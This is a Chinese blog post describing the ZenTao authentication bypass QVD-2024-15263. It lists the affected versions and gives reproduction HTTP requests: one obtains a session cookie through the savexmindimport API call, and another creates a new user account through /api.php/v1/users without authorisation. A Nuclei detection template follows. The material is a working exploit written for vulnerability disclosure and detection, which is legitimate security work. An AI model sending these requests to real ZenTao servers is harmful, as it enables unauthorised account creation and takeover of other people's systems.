禅道项目管理系统权限绕过漏洞(QVD-2024-15263)

本文所涉及的任何技术、信息或工具,仅供学习和参考之用,请勿将文章内的相关技术用于非法目的,如有相关非法行为与文章作者无关。请遵守《中华人民共和国网络安全法》。

1. 概述

1.1 基本信息

禅道是一款支持敏捷、瀑布、看板等多种项目模型的开源项目管理软件,可完整覆盖研发项目的需求、任务、缺陷、用例、质量、组织知识库等流程。禅道提供多个版本,包括免费的开源版、付费的企业版、旗舰版、IPD版和云禅道,以及DevOps平台版,满足不同行业和规模的项目管理需求。

1.2 问题描述

禅道项目管理系统存在身份认证绕过漏洞,未经身份认证攻击者可利用该漏洞调用任意API接口并更改任意用户的密码,随后可以以管理员的身份登录该系统,结合未知的认证后远程代码执行漏洞可以完全控制服务器。

1.3 影响范围

v16.x <= 禅道 < v18.12 (开源版)

v6.x <= 禅道 < v8.12 (企业版)

v3.x <= 禅道 < v4.12 (旗舰版)

2. 漏洞复现



2.1 获取cookie

GET /zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&productID=jtexhqkbflxckrrolpbc&branch=luqmyuqbafmjejbvjixf HTTP/1.1

Host: {{hostname}}

获得Cookie: zentaosid=002c78f075e326c5cb0f496e8c30066a

2.2、绕过测试

GET /zentao/api.php/v1/lists HTTP/1.1

Cookie: zentaosid=002c78f075e326c5cb0f496e8c30066a

Host: {{hostname}}

显示为无接口,并不是未授权即可。

2.3 添加用户接口测试

POST /zentao/api.php/v1/users HTTP/1.1

Cookie: zentaosid=XXXXXXX

Host: {{hostname}}

{"account":"test","password":"admin@123",

"realname":"test",

"role":"",

"group":"2"

}

返回201Created即证明添加用户成功。



2.4 验证

使用该用户登录后台

NUCLEI检测POC

id: ChanDao_PermissionBypass

info:

name: ChanDao_PermissionBypass

author: ffff5

severity: medium

description: chandao_permissionbypass api.php

reference:

- https://github.com/

- https://cve.mitre.org/

metadata:

max-request: 1

shodan-query: ""

requests:

- raw:

- |+

@timeout: 30s

GET /zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&productID=xevscpierwzxcolrlykp&branch=ejlyosowumhxetlxbfet HTTP/1.1

Host: {{Hostname}}

- |+

@timeout: 30s

GET /api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&productID=xevscpierwzxcolrlykp&branch=ejlyosowumhxetlxbfet HTTP/1.1

Host: {{Hostname}}

matchers-condition: and

matchers:

- type: word

words:

- '"status":"success"'

- type: status

status:

- 200

本文来自博客园,作者:ffff5,转载请注明原文链接:https://www.cnblogs.com/ffff5/p/18329529

浙公网安备 33010602011771号

浙公网安备 33010602011771号